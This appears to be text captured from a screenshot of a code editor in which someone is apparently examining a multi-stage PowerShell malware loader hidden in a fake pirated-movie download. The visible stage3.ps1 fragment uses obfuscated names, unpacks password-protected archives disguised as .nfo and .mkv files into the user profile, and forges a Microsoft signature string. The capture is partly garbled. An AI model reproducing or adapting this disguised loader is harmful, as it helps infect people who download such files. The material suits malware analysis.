 File Edit Selection View Go ··· Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
ayload.ps1 function IMAGINAION { param ( [string]$G Untitled-1 stage2.ps1 stage3.ps1 lain.ps1 NTUSER.DAT{4280000a-1
2
C: > Users > lain > Videos > sketchymovie > Sex Positive 2024 1080p WEBRip x265-DH > SexPositive > stage3.ps1
1 function MItiVSRE {
33 else {
40 }
41 }
42
43 $MIiVVDFFGDFGDFGSRE = ".\Sex Positive 2024 1080p WEBRipx265.nfo"
44 $MIiVVDFFGDFGSRE = "$ENV:USERPROFILE"
45 $MIiVVDGDFGSRE = "00 30 05 00 00 06 00 00 51 E0 05"
46 MItiVSRE -ZipFile $MIiVVDFFGDFGDFGSRE -Destination $MIiVVDFFGDFGSRE -Password $MIiVVDGDFGSRE
47
48 $MIiVSqtiVSRE = ".\Sex Positive 2024 1080p WEBRipx265.mkv"
49 $MIiViVSRE = ".\"
50 $MIiVVSRE = "69 73 20 70 72 6F 67 72 61 6D 20"
51 MItiVSRE -ZipFile $MIiVSqtiVSRE -Destination $MIiViVSRE -Password $MIiVVSRE
52
53 $dt = Get-Date -Format "yyyy-MM-dd"
54 $tm = Get-Date -Format "HH:mm:ss"
55 $sgn = "Generated by Microsoft Corporation. All rights reserved."
56
57 $Shorter = $env:USERNAME
58 $Longer = "$Shorter-$dt"
59 $HalfAndHalf = "$env:USERPROFILE\$Longer"
60
1
Restricted Mode 0 0 0 Ln 50, Col 13 (33 selected) Spaces: 4 UTF-16 LE LF PowerShell
Type here to search HxD 7z 9:19 AM
8/18/2024 1